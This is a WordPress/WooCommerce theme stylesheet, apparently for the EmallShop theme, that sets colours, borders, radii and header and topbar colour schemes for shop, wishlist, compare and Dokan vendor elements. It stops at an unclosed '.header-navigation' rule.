.entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
color:#0ba2e8;
}
.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
color:#ff8400;
}
button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
background-color:#0ba2e8;
}
.woocommerce .selectBox-options li.selectBox-selected a{
background-color:#0ba2e8 !important;
}
.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count,.header-wishlist .wishlist-count,.navbar-icon .wishlist-count,.navbar-icon .compare-count,.header-compare .compare-count, .navbar-icon .cart-count, .topbar-cart .mini-cart-count, .header-navigation .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
background-color:#ff8400;
}
.woocommerce .selectBox-options li.selectBox-hover a{
background-color:#ff8400 !important;
}
.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
border-color:#0ba2e8;
}
.single-product-entry .entry-summary .product-next .product-next-popup:before, .single-product-entry .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
border-bottom-color:#0ba2e8 !important;
}
.widget-area .widget, .dokan-widget-area .widget, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
border-top-color:#0ba2e8;
}
.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
border-color:#ff8400;
}
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
.header-cart-content .header_shopping_cart,
.search-box-wrapper .search-box{
border-top-color:#ff8400;
}
.product-items .list-view li.product:hover,
.header-cart-content .header_shopping_cart:before,
.search-box-wrapper .search-box:before{
border-bottom-color:#ff8400;
}
.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
border-color:#e9e9e9;
}
.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
border-bottom-color:#e9e9e9 !important;
}
.product-items .list-view li.product{
border-bottom-color:#e9e9e9;
border-bottom-style:solid;
}
.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .wp-block-search__input, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box,.quantity input[type="button"]{	
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#0ba2e8;
}
.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#ff8400;
}
.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3,.comment-list > li:not( :last-child ), .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion,.wcmp-tab-header{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more,.comment-list .children{
border-top:1px;
border-style:solid;
border-color:#e9e9e9;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-color: #0ba2e8;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;	
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-bottom-color: #e9e9e9 !important;
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;		
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-left-color: #0ba2e8 !important;
}
button, input, select, textarea, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__input, .wp-block-search__button, .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .header_shopping_cart, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
border-radius: 3px;
}
.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
border-radius:3px 3px 0 0;
}
.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
border-radius: 0 0 3px 3px;
}
::-webkit-input-placeholder {
color:#656565;
}
:-moz-placeholder { /* Firefox 18- */
color:#656565;
}
::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
:-ms-input-placeholder {  
color:#656565;
}
input, select, textarea, .woocommerce a.selectBox{
background-color:#ffffff;
}
input, select, textarea, .woocommerce a.selectBox{
color:#656565;
}
@media only screen and (max-width : 480px) {		
.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media (min-width:480px) and (max-width:620px){
.woocommerce-cart table.cart tr, 
.woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, 
.woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media only screen and (max-width : 991px) {
.section-sub-categories{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.section-sub-categories{
border-radius:3px;
}
}
.product-items .category-entry{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
border-left:1px;
border-style:solid;
border-color:#e9e9e9;
}
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}		
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}
.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
border-radius:3px 0 0 3px;
}
.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
border-radius:0 3px 3px 0;
}
.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
border-bottom-right-radius: 3px;
border-top-right-radius:3px;	
}
.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
border-bottom-left-radius:3px;
border-top-left-radius:3px;
}
/*
* header color scheme
*/	
.header-middle{
color:#656565;
padding: 24px 0 24px 0;
}
.header-middle .header-right > span > a,
.header-middle .header-cart.cart-style-2 > a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-middle .header-cart-content .heading-cart.cart-style-3 a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.header-middle .mobile-main-navigation .toggle-menu h4,
.header-middle .customer-support-email,
.header-middle .customer-support-call{
color:#656565;
}
.navbar-toggle .icon-bar{
background-color:#656565;
}
.header-middle .search-area,
.woocommerce .header-middle .search-categories a.selectBox{
background-color:#ffffff;
}
.header-middle .search-area .search-field,
.header-middle .search-categories a.selectBox,
.header-middle .search-categories .categories-filter{
color:#656565;
}
.header-middle a{
color:#212121;
}
.header-middle a:hover,
.header-middle .header-right > span > a:hover,
.header-middle .header-cart.cart-style-2 > a:hover,
.header-middle ul.main-navigation > li.menu-item-has-children:hover > a,
.header-middle ul.main-navigation li.current-menu-ancestor > a,
.header-middle ul.main-navigation li.current-page-ancestor > a,
.header-middle ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.header-middle a:active{
color:#ff8400;
}
.header-middle ::-webkit-input-placeholder {
color:#656565;
}
.header-middle :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-middle ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-middle :-ms-input-placeholder {  
color:#656565;
}
.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* topbar color scheme
*/
.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
background-color:#ffffff;
color:#656565;
}
.header-topbar a, .header-topbar .dropdown-menu > li > a{
color:#212121;
}
.header-topbar a:hover{
color:#ff8400;
}
.header-topbar a:active{
color:#ff8400;
}
.header-topbar ::-webkit-input-placeholder {
color:#656565;
}
.header-topbar :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-topbar :-ms-input-placeholder {  
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"],
.header-topbar select,
.header-topbar textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar,
.wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* navigation bar color scheme
*/
.header-navigation{
